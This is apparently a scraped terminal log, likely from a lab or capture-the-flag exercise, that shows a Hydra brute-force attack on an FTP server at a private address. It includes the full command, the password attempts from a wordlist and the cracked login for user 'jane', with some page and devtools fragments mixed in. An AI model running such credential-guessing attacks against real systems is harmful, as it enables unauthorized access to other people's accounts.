 alejo@KaliAlejo:~$ hydra -l jane -P /usr/share/wordlists/metasploit/unix_passwords.txt ftp://192.168.1.19 -vV -f
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
se *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-28 11:08:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1009 login tries (l:1/p:1009), ~64 tries per task
[DATA] attacking ftp://192.168.1.19:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.19 - login "jane" - pass "admin" - 1 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jane" - pass "123456" - 2 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jane" - pass "12345" - 3 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jane" - pass "123456789" - 4 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jane" - pass "password" - 5 of 1009 [child 4] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jane" - pass "iloveyou" - 6 of 1009 [child 5] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jane" - pass "princess" - 7 of 1009 [child 6] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jane" - pass "1234567" - 8 of 1009 [child 7] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jane" - pass "12345678" - 9 of 1009 [child 8] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jane" - pass "abc123" - 10 of 1009 [child 9] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jane" - pass "nicole" - 11 of 1009 [child 10] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jane" - pass "daniel" - 12 of 1009 [child 11] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jane" - pass "babygirl" - 13 of 1009 [child 12] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jane" - pass "monkey" - 14 of 1009 [child 13] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jane" - pass "lovely" - 15 of 1009 [child 14] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jane" - pass "jessica" - 16 of 1009 [child 15] (0/0)
[21][ftp] host: 192.168.1.19   login: jane   password: password
[STATUS] attack finished for 192.168.1.19 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-28 11:08:13
html > body > img
:hov .cls